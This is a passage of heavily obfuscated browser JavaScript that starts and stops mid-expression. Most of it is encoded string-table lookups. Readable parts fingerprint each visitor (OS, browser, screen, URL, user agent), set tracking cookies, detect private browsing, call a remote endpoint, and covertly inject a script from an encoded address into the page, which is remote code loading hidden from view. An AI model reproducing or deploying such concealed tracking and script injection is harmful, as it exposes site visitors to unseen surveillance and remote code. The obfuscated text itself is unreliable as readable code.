A(37455) + A(8117) + A(29104) + A(19793) + A(27318) + A(16979) + A(25375) + A(18137) + A(36193) + A(26697) + A(11467) + A(9449) + A(26649) + A(9381) + A(29104) + A(23579) + A(4443) + A(5060) + A(16029) + A(37335) + A(10254) + A(36654) + A(29076) + A(35761) + A(21147) + A(12604) + A(29002) + A(6476) + A(9872) + A(23449) + A(8813) + A(9957) + A(21559) + A(27994) + A(583) + A(11036) + A(38651) + A(19950) + A(32483) + A(23617) + A(17698) + A(38593) + A(31968) + A(16433) + A(11887) + A(4513) + A(24374) + A(2063) + A(11772) + A(2180) + A(3885) + A(32621) + A(32864) + A(34369) + A(10600) + A(33539) + A(31142) + A(20854) + A(7054) + A(10912) + A(30877) + A(39424) + A(27449) + A(37002) + A(35577) + A(39831) + A(1729) + A(5377) + A(2406) + A(36679) + A(15329) + A(38016) + A(5048) + A(15865) + A(28545) + A(13533) + A(25908) + A(11251) + A(37805) + A(9285)) + (A(22699) + A(31030) + A(21169) + A(29840) + A(28946) + A(23755) + A(22552) + A(6400) + A(5388) + A(13681) + A(24364) + A(33371) + A(6686) + A(9657) + A(14106) + A(3821) + A(3227) + A(19991) + A(4075) + A(13772) + A(25400) + A(36869) + A(32905) + A(14197) + A(10854) + A(35179) + A(34754) + A(21051) + A(21495) + A(7359) + A(26097) + A(38443) + A(27604) + A(26259) + A(8187) + A(17381) + A(26148) + A(34202) + A(23609) + A(23808) + A(11777) + A(7453) + A(36099) + A(7662) + A(4198) + A(35106) + A(25991) + A(3078) + A(18259) + A(13044) + A(23217) + A(6648) + A(37981) + A(3085) + A(22650) + A(13327) + A(38337) + A(18506) + A(15095) + A(39008) + A(17415) + A(10816) + A(18434) + A(9417) + A(26637) + A(36619) + A(25032) + A(26791) + A(22895) + A(14707) + A(33014) + A(1552) + A(26760) + A(7242) + A(38740) + A(6565) + A(18012) + A(4679) + A(23489) + A(24617) + A(10297) + A(37145) + A(11042) + A(30335) + A(20035) + A(25709) + A(35039) + A(36525) + A(16371) + A(7553) + A(7535) + A(24631) + A(29928) + A(36976) + A(1787) + A(945) + A(15866) + A(1911) + A(36121) + A(10353)) + (A(14802) + A(32898) + A(36443) + A(23259) + A(22579) + A(18655) + A(27709) + A(33688) + A(39623) + A(11383) + A(38608) + A(4281) + A(28162) + A(13354) + A(8065) + A(7652) + A(4748) + A(11014) + A(7326) + A(28991) + A(9776) + A(23103) + A(16170) + A(20630) + A(8466) + A(9803) + A(2891) + A(20849) + A(11050) + A(34141) + A(33052) + A(18262) + A(6086) + A(33731) + A(31377) + A(31961) + A(26941) + A(2299) + A(20924) + A(30106) + A(19979) + A(690) + A(16524) + A(8619) + A(32081) + A(28898) + A(18128) + A(35568) + A(38575) + A(10585) + A(2554) + A(18372) + A(33805) + A(10563) + A(7763) + A(8103) + A(21047) + A(29243) + A(27953) + A(20338) + A(16150) + A(13420) + A(21313) + A(6881) + A(34639) + A(7223) + A(38152) + A(32820) + A(6195) + A(39245) + A(17093) + A(18087) + A(34780) + A(34893) + A(12240) + A(20164) + A(38876) + A(8436) + A(29372) + A(38164) + A(27905) + A(6078) + A(36669) + A(24332) + A(12610) + A(34857) + A(10514) + A(23829) + A(1117) + A(4208) + A(14245) + A(17369) + A(10441) + A(10869) + A(5972) + A(13674) + A(33253) + A(30949) + A(635) + A(28860)) + (A(14650) + A(10013) + A(34038) + A(19208) + A(12928) + A(8145) + A(17726) + A(10566) + A(27181) + A(25885) + A(14186) + A(19601) + A(10204) + A(37275) + A(36262) + A(35690) + A(38487) + A(33822) + A(34932) + A(24344) + A(7750) + A(31572) + A(17921) + A(26983) + A(17550) + A(37866) + A(37157) + A(23228) + A(3710) + A(1820) + A(36889) + A(16864) + A(7699) + A(27998) + A(1284) + A(38128) + A(35639) + A(36780) + A(7118) + A(17662) + A(28289) + A(19683) + A(5100) + A(7579) + A(9905) + A(14877) + A(12205) + A(31415) + A(22305) + A(32889) + A(12908) + A(38879) + A(39113) + A(36455) + A(4561) + A(30752) + A(10442) + A(8846) + A(5699) + A(7419) + A(16414) + A(19375) + A(21515) + A(9013) + A(7048) + A(23294) + A(13244) + A(8892) + A(965) + A(10241) + A(24322) + A(11820) + A(11820) + A(19749))) } function info() { const A = _0x2efd, n = { xLVtK: A(36873), CJKhC: A(9598), lyFBL: A(20002), Mtwnc: A(34011), Mgcgo: A(22612), GAlsw: A(3864), HHItb: A(33844), qfVdn: A(8691), KwluL: A(9055), DsHlh: A(29289), DgXxU: A(15124) + A(18761), vEuKv: A(38237) + A(20207) + A(32728) + A(3418) + A(29189) + A(20041) + A(17048) + "id" }, c = navigator[A(39580)]; let e = window[A(20858)][A(2668)] + A(26031) + window[A(20858)][A(9324)], z = n[A(30201)], m = ""; if (/Windows NT/i[A(28968)](c)) { z = n[A(31976)]; const e = /Windows NT ([0-9.]+)/[A(25807)](c); m = e ? e[1] : "" } else if (/Mac OS X/i[A(28968)](c)) { z = n[A(30973)]; const e = /Mac OS X ([0-9_]+)/[A(25807)](c); m = e ? e[1][A(27360)](/_/g, ".") : "" } else if (/Android/i[A(28968)](c)) { z = n[A(7908)]; const e = /Android ([0-9.]+)/[A(25807)](c); m = e ? e[1] : "" } else if (/iPhone|iPad|iPod/i[A(28968)](c)) { z = n[A(24347)]; const e = /OS (\d+[_\d]*)/[A(25807)](c); m = e ? e[1][A(27360)](/_/g, ".") : "" } else /Linux/i[A(28968)](c) && (z = n[A(39044)]); let u = n[A(30201)], M = n[A(30201)]; if (navigator[A(18981) + A(7077)] && navigator[A(18981) + A(7077)][A(14710)]) { const n = navigator[A(18981) + A(7077)][A(14710)][A(3450)](-1)[0]; u = n[A(27421)], M = n[A(25183)] } else /Edg\//[A(28968)](c) ? (u = n[A(39506)], M = c[A(827)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(28968)](c) ? (u = n[A(27793)], M = c[A(827)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(28968)](c) && !/Chrome\//[A(28968)](c) ? (u = n[A(38162)], M = c[A(827)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(28968)](c) ? (u = n[A(27162)], M = c[A(827)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(28968)](c) && (u = n[A(21318)], M = c[A(827)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: n[A(29163)], scrren: e, brower_name: u, brower_version: M, os_name: z, os_version: m, href: window[A(18868)][A(21486)], user_agent: c, hostname: window[A(18868)][A(17647)] } } function setCo(A, n, c) { const e = _0x2efd, z = { OyNrU: function (A, n) { return A + n }, FvXUD: function (A, n) { return A * n }, PivaN: function (A, n) { return A + n }, xmTEF: e(21929), rkOqY: function (A, n) { return A + n }, HQQOo: e(8337) }, m = new Date; m[e(38450)](z[e(30960)](m[e(24896)](), z[e(11527)](z[e(11527)](c, 60), 1e3))); let u = z[e(1925)](z[e(13053)], m[e(28586) + "g"]()); document[e(25819)] = z[e(25209)](z[e(25209)](z[e(30960)](z[e(1925)](z[e(1925)](A, "="), n), ";"), u), z[e(34040)]) } function be(A) { const n = _0x2efd, c = { AnxIh: function (A, n) { return A(n) }, OxXHS: function (A, n) { return A(n) } }; return c[n(39472)](btoa, c[n(39472)](unescape, c[n(21569)](encodeURIComponent, A))) } function getCo(A) { const n = _0x2efd, c = { JdZlA: function (A, n) { return A + n }, ebiLK: function (A, n) { return A(n) }, rLYab: function (A, n) { return A < n }, YJfiw: function (A, n) { return A == n } }; let e = c[n(16918)](A, "="), z = c[n(25573)](decodeURIComponent, document[n(25819)])[n(35583)](";"); for (let A = 0; c[n(922)](A, z[n(17770)]); A++) { let m = z[A]; for (; c[n(34461)](m[n(28702)](0), " ");)m = m[n(2949)](1); if (c[n(34461)](m[n(26563)](e), 0)) return m[n(2949)](e[n(17770)], m[n(17770)]) } return "" } function generateRequestId() { const A = _0x2efd, n = { LXeIP: function (A, n) { return A | n }, EHiwi: function (A, n) { return A & n }, ctcAu: function (A, n) { return A & n } }; if (crypto[A(36441)]) return crypto[A(36441)](); const c = new Uint8Array(16); crypto[A(30566) + A(37658)](c), c[6] = n[A(7420)](n[A(4233)](c[6], 15), 64), c[8] = n[A(7420)](n[A(1275)](c[8], 63), 128); const e = [...c][A(38790)]((n => n[A(21176)](16)[A(23465)](2, "0"))); return e[A(3450)](0, 4)[A(32693)]("") + "-" + e[A(3450)](4, 6)[A(32693)]("") + "-" + e[A(3450)](6, 8)[A(32693)]("") + "-" + e[A(3450)](8, 10)[A(32693)]("") + "-" + e[A(3450)](10, 16)[A(32693)]("") } (function (A, n) { const c = _0x2efd, e = _0x324d(); for (; ;)try { if (911980 === parseInt(c(27577)) / 1 * (parseInt(c(8301)) / 2) + parseInt(c(31045)) / 3 * (-parseInt(c(24133)) / 4) + parseInt(c(7345)) / 5 * (parseInt(c(3685)) / 6) + parseInt(c(30397)) / 7 + parseInt(c(16036)) / 8 + parseInt(c(34636)) / 9 * (parseInt(c(10207)) / 10) + -parseInt(c(16002)) / 11) break; e.push(e.shift()) } catch (A) { e.push(e.shift()) } })(), function () { const A = _0x2efd, n = { ljPYj: A(39154), TYfNW: A(32303) + A(39549) + A(24117) + A(17477) }, c = document[A(31897) + A(24654)](n[A(10513)]); c[A(4856)] = n[A(290)], c[A(14651)] = function () { }, document[A(19999)][A(12276) + "d"](c) }(); var abct = _0x236f30(39352) + _0x236f30(12096) + _0x236f30(39540) + _0x236f30(3225); let flagStep = getCo(_0x236f30(18126)); function _0x2efd(A, n) { A -= 174; return _0x324d()[A] } if (_0x236f30(20465) + _0x236f30(24079) + _0x236f30(33573) == document[_0x236f30(16921)] || _0x236f30(20465) + _0x236f30(24079) + _0x236f30(25972) == document[_0x236f30(16921)] || document[_0x236f30(16921)][_0x236f30(4675)](_0x236f30(20465) + _0x236f30(24079) + "om")) { addStyle(), createButton(); let A = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(29959)); var alertBtn = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(31979)), cBtnNotiChild = null; let n = A[_0x236f30(2245) + _0x236f30(19651)](_0x236f30(4914) + _0x236f30(13834) + _0x236f30(10096)), c = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(32002)), e = A[_0x236f30(2245) + _0x236f30(19651)](_0x236f30(4914) + _0x236f30(18982) + _0x236f30(36531)), z = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(35637) + "w"); c[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(2805), e[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(38240), z[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(2805); let m = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(9828) + _0x236f30(24654)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, f = !1; A[_0x236f30(24113)] = async function (x) { const P = _0x236f30, Z = { Vkzdu: function (A, n) { return A(n) }, PVVIT: P(35818) + P(35375) + P(33125), hSxTB: function (A, n) { return A(n) }, mURfV: P(2768) + P(14756) + P(13746), urdIY: P(21272), NlVbS: function (A, n) { return A < n }, Vnxkh: function (A, n) { return A * n }, BVoQx: function (A, n) { return A > n }, MnYXu: function (A, n) { return A * n }, lgdFQ: function (A, n) { return A / n }, Cnzcv: function (A, n) { return A > n }, fLhZS: function (A, n) { return A * n }, wlJKG: function (A, n) { return A / n }, vYJrY: function (A, n) { return A > n }, FMqkC: function (A, n) { return A(n) }, PQHWG: function (A, n) { return A - n }, EFgiq: P(36832) + "2", CKlgs: P(38240), Wktlx: P(2805), eITJv: function (A, n) { return A == n }, xKLKc: function (A, n) { return A + n }, qqcnr: function (A, n) { return A + n }, EHjRd: P(8763) + P(15597), cjtgC: function (A, n) { return A == n }, UQSWD: P(31979), peIvL: P(11566) + P(12153) + P(2065), kUUVj: P(24431) + "ed", ePpvv: P(21242) + P(23419) + P(8458) + P(5467) + P(29510) + P(261), hozjP: function (A, n, c) { return A(n, c) }, yrlyT: P(8766) + P(27345) + P(10431), gfDqS: P(8766) + P(1056) + P(12782), jdyfo: P(22635), KwYCI: P(4846) + "ng", jCnfK: function (A) { return A() }, nFUFC: P(7871), ZZIIY: P(24471) + "on", AIEPC: function (A, n) { return A * n }, dWOgJ: function (A, n) { return A + n }, lQLaf: function (A, n, c, e) { return A(n, c, e) }, qlpYx: function (A, n) { return A == n }, gabRm: P(27486) + P(21621), ChtEM: P(29780) + P(34260) + P(37691) + P(6347) + P(35845) + P(14476), NfUln: P(17648), Wwbzm: P(31611), sJDdx: function (A, n) { return A <= n }, kwYKb: function (A) { return A() }, XSxqf: function (A, n) { return A > n }, nZnRe: function (A, n, c, e, z, m) { return A(n, c, e, z, m) }, pEJTO: P(10478), irRAb: function (A, n, c) { return A(n, c) }, nlAvb: function (A, n) { return A + n }, cvGEE: P(22182), HPcsz: function (A, n) { return A == n }, ulbfQ: P(36322) + P(14928) + P(33409) + P(24664) + P(3578) + P(1504), yQWNk: function (A, n, c) { return A(n, c) }, upYvZ: P(18126), whqvn: function (A, n, c) { return A(n, c) }, NLdGY: function (A) { return A() }, rLLZP: P(10319), vpHaZ: P(22487) + P(25797) + "in", dEUCM: P(17860), IEosm: P(30380), EEDdx: P(7575), dIxHO: function (A) { return A() }, xGGOC: P(2768) + P(19057) + "h:", mOpIn: function (A, n) { return A == n }, rpjRg: P(2405), Knfdk: P(39819), kIOpi: P(9549), CJszZ: P(9398) }; if (!f && !T) { f = !0; var d = Z[P(35108)](generateRequestId); Z[P(2556)](setCo, Z[P(38954)], d, 6); let L = null; try { L = await Z[P(8485)](ovd, Z[P(22508)](abct, "ch"), d) } catch (y) { return void (e[P(36689)] = Z[P(11306)]) } counter2 = L[P(33509)][P(26631)]("Cd") ?? 60; var t = L[P(33509)][P(26631)](Z[P(36739)]) ?? 0, p = L[P(33509)][P(26631)]("Ms") ?? 0; is_scroll2 = L[P(33509)][P(26631)](Z[P(30755)]) ?? 0; var b = L[P(33509)][P(26631)](Z[P(29476)]) ?? 1, i = new Date(Z[P(19423)](t, 1e3)); try { Z[P(2147)](detectIncognito)[P(29777)]((A => { const n = P; A[n(38713)] ? Z[n(19450)](alert, Z[n(24506)]) : Z[n(35026)](requestAnimationFrame, s) }))[P(9233)]((A => { const n = P; console[n(20843)](Z[n(9441)], A), Z[n(19450)](requestAnimationFrame, s) })) } catch (D) { console[P(20843)](Z[P(16575)], D), Z[P(19450)](requestAnimationFrame, s) } Z[P(34122)](is_scroll2, 1) && (alertBtn[P(36689)] = P(6005) + P(8634) + P(21588) + P(20098) + P(2490) + P(27165) + P(10083) + P(31123) + P(11560) + P(24924) + P(6567) + P(10083) + P(31123) + P(11560) + P(18168) + P(30323) + P(37661) + P(11933) + P(24061) + P(16049) + P(4997) + P(18168) + P(8845) + P(12728) + P(32489) + P(22773) + P(24958) + P(16389) + P(26453) + P(22470) + P(39876) + P(21944) + P(17823) + P(30777) + P(20192) + P(30240) + P(19242) + P(6005) + P(11933) + P(25196) + P(19754) + P(3739) + P(5656) + P(37045) + P(27627) + P(19385) + P(13705) + P(28062) + P(4933) + P(29443) + P(15324) + P(11933) + P(37477) + P(8100) + P(26907) + P(23049) + P(31937) + P(38202) + P(2341) + P(31810) + P(11846) + P(31259) + P(19639) + P(38024) + P(15552) + P(33828) + P(15367) + P(5032) + P(28899) + P(32066) + P(16964) + P(8777) + P(35549) + P(30438) + P(29048) + P(6005) + P(11933) + P(3305) + P(11933) + P(27408) + P(19419) + P(12617) + P(39417) + P(11933) + P(27408) + P(35237) + P(183) + P(15928) + P(28519) + P(25596) + P(23501) + P(11193) + P(3616) + P(20345) + P(17432) + P(11933) + P(28619) + P(11933) + P(37477) + P(8100) + (P(1468) + P(8245) + P(35072) + P(32559) + P(270) + P(27468) + P(27672) + P(18463) + P(7780) + P(9836) + P(2860) + P(34357) + P(6087) + P(15969) + P(21252) + P(39622) + P(38384) + P(7135) + P(39589) + P(19206) + P(6657) + P(9222) + P(32298) + P(25100) + P(17934) + P(886) + P(1968) + P(18216) + P(24555) + P(24477) + P(4671) + P(20391) + P(37131) + P(37504) + P(37547) + P(4211) + P(4837) + P(26777) + P(8139) + P(24499) + P(11933) + P(37086) + P(2393) + P(14714) + P(24642) + P(36390) + P(8326) + P(2166) + P(32476) + P(13559) + P(11933) + P(13030) + P(6005) + P(11933) + P(11806) + P(15661) + P(22528) + P(1934) + P(18460) + P(5539) + P(17709) + P(6524) + P(20932) + P(23294) + P(11933) + P(2845) + P(35997) + P(35759) + P(20662) + P(3155) + P(27327) + P(20162) + P(11933) + P(27408) + P(12402) + P(11933) + P(11933) + P(37949) + P(6922) + P(32012) + P(34964) + P(38402) + P(28912) + P(10439) + P(1818) + P(37636) + P(17471) + P(3063) + P(12085) + P(39741) + P(13999) + P(27980) + P(10396) + P(29233) + P(31935) + P(1629) + P(37105) + P(11300) + P(9533) + P(17686)) + (P(14922) + P(18061) + P(33234) + P(22689) + P(33246) + P(10987) + P(5169) + P(2382) + P(15452) + P(9997) + P(28635) + P(20306) + P(1592) + P(29333) + P(30967) + P(12439) + P(2808) + P(33834) + P(14797) + P(34892) + P(17025) + P(2767) + P(38111) + P(17911) + P(16971) + P(37707) + P(25673) + P(27139) + P(35372) + P(37641) + P(38260) + P(32540) + P(9002) + P(9734) + P(6618) + P(26183) + P(12548) + P(3258) + P(21513) + P(5029) + P(9078) + P(3250) + P(11353) + P(6770) + P(6406) + P(38371) + P(21291) + P(1651) + P(3657) + P(7338) + P(3628) + P(35780) + P(35248) + P(7668) + P(24227) + P(24757) + P(25239) + P(16857) + P(24977) + P(19418) + P(8510) + P(4786) + P(4624) + P(29950) + P(28950) + P(26685) + P(12970) + P(37558) + P(14718) + P(29560) + P(23209) + P(8776) + P(10518) + P(25103) + P(6376) + P(35434) + P(278) + P(23136) + P(1880) + P(12183) + P(12026) + P(34385) + P(6365) + P(6211) + P(30454) + P(13083) + P(34079) + P(6890) + P(21406) + P(18129) + P(37579) + P(15120) + P(12510) + P(29631) + P(33639) + P(7939) + P(9620) + P(24169) + P(32161) + P(10304)) + (P(37790) + P(34005) + P(23056) + P(25801) + P(37458) + P(12168) + P(14464) + P(19132) + P(31846) + P(30676) + P(13984) + P(32102) + P(4626) + P(16961) + P(33418) + P(36855) + P(19398) + P(29322) + P(30864) + P(25566) + P(37550) + P(1329) + P(4591) + P(9438) + P(28280) + P(25894) + P(3329) + P(38934) + P(4770) + P(28190) + P(553) + P(8091) + P(12982) + P(26792) + P(37906) + P(30764) + P(39494) + P(38189) + P(26170) + P(10248) + P(27941) + P(22948) + P(21700) + P(36484) + P(22762) + P(39455) + P(37076) + P(24138) + P(19181) + P(5069) + P(19123) + P(16613) + P(37769) + P(267) + P(3362) + P(4568) + P(21329) + P(539) + P(13229) + P(6735) + P(16498) + P(33422) + P(379) + P(29802) + P(37586) + P(23261) + P(17109) + P(36096) + P(613) + P(21786) + P(15710) + P(25921) + P(5333) + P(21913) + P(13740) + P(35718) + P(33748) + P(25727) + P(37459) + P(10337) + P(30951) + P(22755) + P(28537) + P(23516) + P(4091) + P(26598) + P(38367) + P(30783) + P(25880) + P(29423) + P(10801) + P(14517) + P(30648) + P(22727) + P(12419) + P(511) + P(10657) + P(20422) + P(9e3) + P(14679)) + (P(20520) + P(28925) + P(29590) + P(16228) + P(27210) + P(32241) + P(9918) + P(3592) + P(22304) + P(22609) + P(13929) + P(12833) + P(2836) + P(38204) + P(12386) + P(9516) + P(31135) + P(38096) + P(26704) + P(6623) + P(34280) + P(22886) + P(24675) + P(25970) + P(17488) + P(39319) + P(29895) + P(31090) + P(5511) + P(24895) + P(13269) + P(21690) + P(4327) + P(29607) + P(17470) + P(17366) + P(16082) + P(30299) + P(27436) + P(37367) + P(5894) + P(27583) + P(25299) + P(15559) + P(38289) + P(25816) + P(16421) + P(9936) + P(22212) + P(27983) + P(29196) + P(26131) + P(10233) + P(16969) + P(6790) + P(11053) + P(35681) + P(8749) + P(24868) + P(1453) + P(20921) + P(29846) + P(23129) + P(13043) + P(17324) + P(23147) + P(28164) + P(27895) + P(21596) + P(1605) + P(35094) + P(39072) + P(34708) + P(13367) + P(10648) + P(33857) + P(18203) + P(30585) + P(15980) + P(17758) + P(6045) + P(8724) + P(11715) + P(28940) + P(31782) + P(25542) + P(22770) + P(22943) + P(5097) + P(10655) + P(35003) + P(16463) + P(21376) + P(711) + P(23812) + P(9999) + P(25199) + P(35006) + P(2818) + P(24277)) + (P(5712) + P(6512) + P(13180) + P(11952) + P(3634) + P(29493) + P(17447) + P(36773) + P(15760) + P(12871) + P(14533) + P(31223) + P(2233) + P(9116) + P(22463) + P(35883) + P(16317) + P(11058) + P(9894) + P(37954) + P(16383) + P(13360) + P(33985) + P(28734) + P(28882) + P(39003) + P(25879) + P(36295) + P(31893) + P(33745) + P(17741) + P(13252) + P(36486) + P(36393) + P(8784) + P(24341) + P(29575) + P(35554) + P(35064) + P(31111) + P(7447) + P(37160) + P(14523) + P(33552) + P(805) + P(39832) + P(22744) + P(27732) + P(35066) + P(17356) + P(31042) + P(26019) + P(28353) + P(38783) + P(33889) + P(38385) + P(4911) + P(15703) + P(29490) + P(36899) + P(12215) + P(23009) + P(24597) + P(27328) + P(30192) + P(13793) + P(27537) + P(28436) + P(19421) + P(3488) + P(12044) + P(25179) + P(15170) + P(7812) + P(38935) + P(4633) + P(27578) + P(411) + P(4164) + P(8434) + P(14997) + P(23192) + P(31561) + P(25782) + P(31997) + P(3195) + P(35474) + P(3528) + P(8e3) + P(828) + P(30838) + P(6711) + P(2280) + P(21183) + P(10466) + P(33066) + P(36494) + P(23066) + P(9612) + P(12687)) + (P(9520) + P(18574) + P(31598) + P(38236) + P(35079) + P(22935) + P(27960) + P(2066) + P(8541) + P(15856) + P(22180) + P(15627) + P(7590) + P(19547) + P(36905) + P(16723) + P(36418) + P(37781) + P(38583) + P(16253) + P(11254) + P(16720) + P(37005) + P(33250) + P(25045) + P(4333) + P(14852) + P(18817) + P(28109) + P(36023) + P(33153) + P(25672) + P(28523) + P(35896) + P(20095) + P(22686) + P(21546) + P(39098) + P(34463) + P(11328) + P(3775) + P(9783) + P(37800) + P(32590) + P(15564) + P(31820) + P(33852) + P(30065) + P(34650) + P(30820) + P(9528) + P(2478) + P(25943) + P(35065) + P(37775) + P(8086) + P(7760) + P(3717) + P(19249) + P(4113) + P(9660) + P(35831) + P(4984) + P(4686) + P(39660) + P(18322) + P(12775) + P(25075) + P(2301) + P(12804) + P(25773) + P(29634) + P(39626) + P(31737) + P(2536) + P(38785) + P(21806) + P(37643) + P(27673) + P(32740) + P(23244) + P(6162) + P(33895) + P(18882) + P(22230) + P(3350) + P(26336) + P(23460) + P(11742) + P(30105) + P(12948) + P(33226) + P(14139) + P(11005) + P(30226) + P(5554) + P(19287) + P(38986) + P(7093) + P(26872)) + (P(18612) + P(23780) + P(19583) + P(24310) + P(10460) + P(28380) + P(6753) + P(3365) + P(34064) + P(21879) + P(20916) + P(15971) + P(2518) + P(21285) + P(1380) + P(15045) + P(19907) + P(10330) + P(33322) + P(35950) + P(32264) + P(18239) + P(1537) + P(23400) + P(9861) + P(16542) + P(18887) + P(10763) + P(28850) + P(24820) + P(8261) + P(5296) + P(3343) + P(2337) + P(23899) + P(36088) + P(25518) + P(14203) + P(30356) + P(27215) + P(27154) + P(2749) + P(31733) + P(16634) + P(15201) + P(15720) + P(6883) + P(38912) + P(36370) + P(10447) + P(39040) + P(30730) + P(11415) + P(13395) + P(31777) + P(36687) + P(23015) + P(28381) + P(16635) + P(6588) + P(37186) + P(15332) + P(11503) + P(7506) + P(14852) + P(25631) + P(31783) + P(30264) + P(30068) + P(12522) + P(31421) + P(30464) + P(14179) + P(25192) + P(19615) + P(29257) + P(20754) + P(5343) + P(31867) + P(12889) + P(14428) + P(4643) + P(10195) + P(25603) + P(29208) + P(39871) + P(9255) + P(19613) + P(21200) + P(580) + P(30394) + P(29122) + P(29457) + P(35187) + P(8867) + P(26322) + P(11657) + P(37355) + P(5102) + P(33283)) + (P(20800) + P(28803) + P(22767) + P(39372) + P(24487) + P(16654) + P(31668) + P(35439) + P(29275) + P(14492) + P(33802) + P(9405) + P(39873) + P(26462) + P(35431) + P(1406) + P(33341) + P(1151) + P(33200) + P(28041) + P(2537) + P(2130) + P(35675) + P(35945) + P(4103) + P(3886) + P(38894) + P(36427) + P(3976) + P(8857) + P(31507) + P(31414) + P(34916) + P(5943) + P(10644) + P(35612) + P(25771) + P(8894) + P(39281) + P(12623) + P(23291) + P(26948) + P(33930) + P(19880) + P(16117) + P(35870) + P(30869) + P(19471) + P(22871) + P(38445) + P(15112) + P(10654) + P(14096) + P(28520) + P(39143) + P(27736) + P(31734) + P(37351) + P(13176) + P(23126) + P(27896) + P(30477) + P(35593) + P(28104) + P(1253) + P(15723) + P(23655) + P(22513) + P(31923) + P(37432) + P(9510) + P(35366) + P(28065) + P(16261) + P(7181) + P(13261) + P(19602) + P(20753) + P(38272) + P(13981) + P(21019) + P(22879) + P(946) + P(28803) + P(21035) + P(10571) + P(8768) + P(37355) + P(29092) + P(7339) + P(2105) + P(856) + P(2775) + P(18243) + P(33959) + P(10447) + P(20834) + P(1834) + P(29172) + P(9617)) + (P(10644) + P(7716) + P(24769) + P(15705) + P(37186) + P(11023) + P(31283) + P(29463) + P(36919) + P(25271) + P(23467) + P(31604) + P(29744) + P(12965) + P(13512) + P(11489) + P(22040) + P(25192) + P(18331) + P(13861) + P(23387) + P(24572) + P(38492) + P(2402) + P(34165) + P(28759) + P(29914) + P(38765) + P(1022) + P(26761) + P(3091) + P(34377) + P(1447) + P(3041) + P(36311) + P(37130) + P(1230) + P(10016) + P(23610) + P(23284) + P(4142) + P(16188) + P(9868) + P(28170) + P(23999) + P(10447) + P(7002) + P(14657) + P(23406) + P(6464) + P(23655) + P(17575) + P(14816) + P(6933) + P(15205) + P(38656) + P(32324) + P(14619) + P(3677) + P(10889) + P(38761) + P(33815) + P(26439) + P(18736) + P(39782) + P(39492) + P(28340) + P(38592) + P(9054) + P(26397) + P(4608) + P(327) + P(5335) + P(535) + P(7721) + P(26848) + P(14182) + P(35143) + P(19338) + P(17459) + P(206) + P(24076) + P(12942) + P(11261) + P(8951) + P(6630) + P(24981) + P(535) + P(7721) + P(37983) + P(2960) + P(12847) + P(7261) + P(10958) + P(19279) + P(17995) + P(29602) + P(2984) + P(16323) + P(7322)) + (P(10444) + P(37238) + P(2732) + P(9414) + P(32707) + P(15655) + P(10651) + P(34237) + P(3576) + P(7677) + P(8423) + P(35253) + P(36420) + P(37752) + P(842) + P(28444) + P(12079) + P(17231) + P(600) + P(28556) + P(32707) + P(37784) + P(14841) + P(27509) + P(16989) + P(10033) + P(23878) + P(23953) + P(842) + P(28444) + P(15330) + P(2927) + P(2261) + P(2591) + P(12642) + P(25420) + P(13632) + P(33289) + P(13411) + P(23734) + P(35665) + P(19319) + P(21190) + P(8324) + P(31169) + P(31592) + P(33387) + P(896) + P(13411) + P(23734) + P(25508) + P(36565) + P(30104) + P(37590) + P(13895) + P(2238) + P(23064) + P(1757) + P(14139) + P(33402) + P(2363) + P(1752) + P(23904) + P(180) + P(34087) + P(25094) + P(26896) + P(21361) + P(11725) + P(1072) + P(7029) + P(39232) + P(38173) + P(25087) + P(27324) + P(15085) + P(28116) + P(10598) + P(10789) + P(10879) + P(22298) + P(20469) + P(823) + P(19664) + P(24743) + P(11671) + P(9947) + P(27961) + P(27506) + P(37088) + P(11875) + P(19089) + P(28584) + P(4664) + P(27594) + P(23175) + P(31269) + P(7286) + P(33343) + P(14351)) + (P(24274) + P(23636) + P(248) + P(17239) + P(25949) + P(6522) + P(328) + P(28759) + P(24711) + P(20873) + P(36724) + P(12394) + P(25402) + P(33003) + P(19536) + P(39137) + P(26932) + P(37566) + P(31323) + P(5576) + P(27219) + P(33604) + P(21237) + P(14492) + P(9822) + P(20931) + P(26296) + P(13821) + P(23457) + P(10732) + P(21203) + P(35242) + P(23967) + P(20481) + P(24391) + P(1209) + P(36347) + P(15261) + P(12805) + P(2734) + P(5309) + P(8706) + P(22345) + P(21718) + P(23346) + P(6348) + P(9472) + P(35223) + P(39117) + P(16193) + P(38874) + P(10016) + P(37491) + P(25586) + P(12766) + P(7411) + P(1626) + P(36999) + P(2373) + P(33874) + P(31734) + P(14638) + P(12613) + P(12042) + P(6130) + P(37355) + P(18121) + P(21319) + P(2917) + P(28136) + P(10813) + P(35366) + P(8080) + P(8235) + P(38227) + P(30477) + P(33109) + P(11697) + P(4395) + P(30567) + P(24901) + P(33270) + P(33986) + P(19692) + P(16923) + P(9008) + P(2279) + P(21600) + P(9500) + P(7485) + P(34619) + P(36810) + P(20086) + P(18446) + P(14148) + P(16198) + P(8005) + P(28113) + P(34774) + P(16439)) + (P(38996) + P(29359) + P(4066) + P(36391) + P(3533) + P(29682) + P(31507) + P(10530) + P(14945) + P(38845) + P(24519) + P(22525) + P(29276) + P(22844) + P(37032) + P(14608) + P(22345) + P(21718) + P(7037) + P(514) + P(16046) + P(24719) + P(24704) + P(15209) + P(25101) + P(34999) + P(6755) + P(30696) + P(37186) + P(15606) + P(639) + P(31265) + P(5803) + P(8460) + P(6503) + P(17442) + P(34531) + P(10935) + P(6753) + P(11612) + P(26862) + P(14899) + P(35782) + P(37452) + P(25585) + P(8759) + P(20438) + P(15923) + P(37e3) + P(30379) + P(13095) + P(37614) + P(4388) + P(18952) + P(14970) + P(4643) + P(7106) + P(18471) + P(17536) + P(28601) + P(37944) + P(21639) + P(37186) + P(15606) + P(37419) + P(20072) + P(5521) + 